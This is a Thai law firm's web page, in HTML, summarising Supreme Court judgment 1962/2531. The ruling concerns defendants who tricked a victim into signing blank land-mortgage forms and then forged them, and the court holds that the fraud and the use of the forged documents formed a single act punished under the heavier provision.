        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17213" class="post-17213 post type-post status-publish format-standard has-post-thumbnail hentry category-civillaw" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in บทความคดีแพ่ง" class="entry-crumb" href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">หลักการพิจารณาความผิดอันเกิดจากเจตนาเดียวในคดีฉ้อโกง ศาลฎีกาวางหลักไว้อย่างไร</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง</a></li></ul>
            <header>
                <h1 class="entry-title">หลักการพิจารณาความผิดอันเกิดจากเจตนาเดียวในคดีฉ้อโกง ศาลฎีกาวางหลักไว้อย่างไร</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-15T07:19:45+07:00" >January 15, 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17213">2268</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2022/01/02.png" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2022/01/02.png" srcset="https://www.lawyers.in.th/wp-content/uploads/2022/01/02.png 639w, https://www.lawyers.in.th/wp-content/uploads/2022/01/02-300x169.png 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="02"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F&text=%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B8%B2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%81%E0%B8%B4%E0%B8%94%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%88%E0%B8%95%E0%B8%99%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%89%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%81%E0%B8%87+%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B9%84%E0%B8%A7%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%84%E0%B8%A3" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F&text=%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B8%B2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%81%E0%B8%B4%E0%B8%94%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%88%E0%B8%95%E0%B8%99%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%89%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%81%E0%B8%87+%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B9%84%E0%B8%A7%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%84%E0%B8%A3" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p class="content-detail">หลักการพิจารณาความผิดอันเกิดจากเจตนาเดียวในคดีฉ้อโกง ศาลฎีกาวางหลักไว้อย่างไร</p>
<p><label>คำพิพากษาศาลฎีกาที่ 1962/2531</label></p>
<p class="content-detail">โจทก์ฟ้องขอให้ลงโทษตามประมวลกฎหมายอาญามาตรา 264, 265, 266,268, 341, 83, 91 พระราชบัญญัติแก้ไขเพิ่มเติมประมวลกฎหมายอาญา(ฉบับที่ 6) พ.ศ.2526 มาตรา 4 ให้จำเลยคืนเงิน 40,000 บาทแก่ผู้เสียหายและนับโทษจำเลยทั้งสองต่อกับโทษในคดีอื่นของศาลชั้นต้น</p>
<p class="content-detail">จำเลยทั้งสองให้การปฏิเสธแต่รับว่าเป็นบุคคลคนเดียวกับจำเลยในคดีที่โจทก์ขอให้นับโทษต่อ</p>
<p class="content-detail">ศาลชั้นต้นพิจารณาแล้วพิพากษายกฟ้อง</p>
<p class="content-detail">โจทก์อุทธรณ์</p>
<p class="content-detail">ศาลอุทธรณ์พิพากษากลับเป็นว่าจำเลยทั้งสองมีความผิดตามประมวลกฎหมายอาญามาตรา 83, 91, 265, 268, 341 ให้ลงโทษฐานฉ้อโกงจำคุกคนละ 1 ปีฐานปลอมเอกสารสิทธิจำคุกคนละ 2 ปีรวมจำคุกคนละ3 ปี ให้จำเลยคืนเงิน 40,000 บาทแก่ผู้เสียหาย ส่วนคำขอให้นับโทษต่อไม่ปรากฏว่าศาลพิพากษาลงโทษจำเลยในคดีเหล่านั้น จึงให้ยก</p>
<p class="content-detail">จำเลยทั้งสองฎีกา</p>
<p class="content-detail">ศาลฎีกาวินิจฉัยว่าข้อเท็จจริงฟังได้ว่า จำเลยทั้งสองได้ร่วมกันหลอกลวงผู้เสียหายและนางนางให้หลงเชื่อยอมลงลายมือชื่อในแบบพิมพ์เอกสารต่าง ๆ เกี่ยวกับสัญญาจำนองที่ดินและหนังสือเรื่องราวขอจดทะเบียนสิทธิและนิติกรรม (ท.ด.1) ตามฟ้องโดยที่เอกสารเหล่านั้นเป็นแบบพิมพ์ยังมิได้กรอกข้อความและจำเลยทั้งสองได้ร่วมกับผู้มีชื่อกรอกข้อความลงในเอกสารนั้น ซึ่งข้อความที่กรอกผิดไปจากความประสงค์อันแท้จริงของผู้เสียหายอันเป็นการฝ่าฝืนคำสั่งของผู้เสียหายและผู้เสียหายไม่ยินยอมการที่จำเลยทั้งสองร่วมกันหลอกลวงให้ผู้เสียหายหลงเชื่อลงลายมือชื่อในเอกสารดังกล่าวแม้จะยังไม่ได้กรอกข้อความลงในเอกสารนั้นก็ตาม ก็ถือได้ว่าเป็นการหลอกลวงให้ผู้เสียหายทำเอกสารสิทธิแล้วเพราะจำเลยทั้งสองอาจนำไปกรอกข้อความให้ครบถ้วนบริบูรณ์ว่าผู้เสียหายเจตนาทำสัญญาจำนองที่ดินได้ดังนั้นการกระทำของจำเลยทั้งสองจึงเป็นความผิดฐานฉ้อโกงตามประมวลกฎหมายอาญามาตรา 341 ต่อมาเมื่อจำเลยทั้งสองนำเอกสารดังกล่าวไปกรอกข้อความให้ผิดไปจากความประสงค์ที่ให้จำนองที่ดินประกันหนี้ของตัวผู้เสียหายเองเป็นให้ประกันหนี้ของจำเลยที่ 2 อันเป็นการฝ่าฝืนคำสั่งของผู้เสียหายและผู้เสียหายไม่ยินยอม แล้วจำเลยทั้งสองนำไปยื่นต่อธนาคารกรุงเทพ จำกัดสาขาสว่างแดนดิน และสำนักงานที่ดินอำเภอสว่างแดนดิน เพื่อเป็นการจำนองที่ดินของผู้เสียหายค้ำประกันเงินกู้ที่จำเลยที่ 2เป็นหนี้ธนาคารอยู่ การกระทำของจำเลยทั้งสองจึงเป็นความผิดฐานปลอมเอกสารสิทธิ และใช้เอกสารสิทธิปลอมตามประมวลกฎหมายอาญามาตรา 265, 268 ด้วยตรงตามที่ศาลอุทธรณ์วินิจฉัย แต่การกระทำของจำเลยทั้งสองมีเจตนาเดียวเพื่อที่จะได้เงิน 40,000 บาทจากธนาคารจึงเป็นการกระทำกรรมเดียวผิดต่อกฎหมายหลายบท</p>
<p class="content-detail">พิพากษาแก้เป็นว่า จำเลยทั้งสองมีความผิดตามประมวลกฎหมายอาญามาตรา 83, 265, 268, 341 ให้ลงโทษฐานใช้เอกสารสิทธิปลอมตามมาตรา 268 ประกอบกับมาตรา 265 ซึ่งเป็นบทหนักตามประมวลกฎหมายอาญามาตรา 90 ให้จำคุกคนละ 2 ปีนอกจากที่แก้คงให้เป็นไปตามคำพิพากษาศาลอุทธรณ์.</p>
<p>สรุป</p>
<p>จำเลยหลอกลวงผู้เสียหายให้หลงเชื่อลงลายมือชื่อในแบบพิมพ์เอกสารต่าง ๆ เกี่ยวกับสัญญาจำนองที่ดินและหนังสือเรื่องราวจดทะเบียนสิทธิและนิติกรรม แม้จะยังไม่ได้กรอกข้อความลงในเอกสารนั้น การกระทำของจำเลยถือได้ว่าเป็นการหลอกลวงให้ผู้เสียหายทำเอกสารสิทธิแล้ว เพราะจำเลยอาจนำไปกรอกข้อความให้ครบถ้วนบริบูรณ์ว่าผู้เสียหายเจตนาทำสัญญาจำนองที่ดินได้จำเลยจึงมีความผิดฐานฉ้อโกงตามประมวลกฎหมายอาญา มาตรา 341 และเมื่อจำเลยนำเอกสารดังกล่าวไปกรอกข้อความให้ผิดจากความประสงค์ของผู้เสียหายโดยฝ่าฝืนคำสั่งของผู้เสียหายและผู้เสียหายไม่ยินยอม แล้วจำเลยนำไปยื่นต่อธนาคารและสำนักงานที่ดินเพื่อเป็นการจำนองที่ดินของผู้เสียหายค้ำประกันเงินกู้ที่จำเลยเป็นหนี้ธนาคารอยู่การกระทำของจำเลยจึงเป็นความผิดฐานปลอมเอกสารสิทธิและใช้เอกสารสิทธิปลอมตามประมวลกฎหมายอาญามาตรา 265 และ 268 ด้วย แต่การกระทำของจำเลยมีเจตนาเดียวเพื่อให้ได้เงินจากธนาคาร จึงเป็นการกระทำกรรมเดียวผิดกฎหมายหลายบท ให้ลงโทษฐานใช้เอกสารสิทธิปลอมตามมาตรา 268ประกอบด้วยมาตรา 265 อันเป็นบทหนักตามประมวลกฎหมายอาญามาตรา 90.</p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F&text=%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B8%B2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%81%E0%B8%B4%E0%B8%94%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%88%E0%B8%95%E0%B8%99%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%89%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%81%E0%B8%87+%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B9%84%E0%B8%A7%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%84%E0%B8%A3" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F&text=%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B8%B2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%81%E0%B8%B4%E0%B8%94%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%88%E0%B8%95%E0%B8%99%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%89%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%81%E0%B8%87+%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B9%84%E0%B8%A7%E0%B9%89%E0